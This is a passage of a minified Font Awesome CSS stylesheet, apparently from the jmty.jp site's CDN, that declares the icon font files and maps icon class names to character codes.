 */@font-face{font-family:'FontAwesome';src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot");src:url("https://cdn.jmty.jp/assets/fontawesome-webfont-7bfcab6db99d5cfbf1705ca0536ddc78585432cc5fa41bbd7ad0f009033b2979.eot?#iefix") format("embedded-opentype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-2adefcbc041e7d18fcf2d417879dc5a09997aa64d675b7a3c4b6ce33da13f3fe.woff2") format("woff2"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ba0c59deb5450f5cb41b3f93609ee2d0d995415877ddfa223e8a8a7533474f07.woff") format("woff"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-aa58f33f239a0fb02f5c7a6c45c043d7a9ac9a093335806694ecd6d4edc0d6a8.ttf") format("truetype"),url("https://cdn.jmty.jp/assets/fontawesome-webfont-ad6157926c1622ba4e1d03d478f1541368524bfc46f51e42fe0d945f7ef323e4.svg#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envi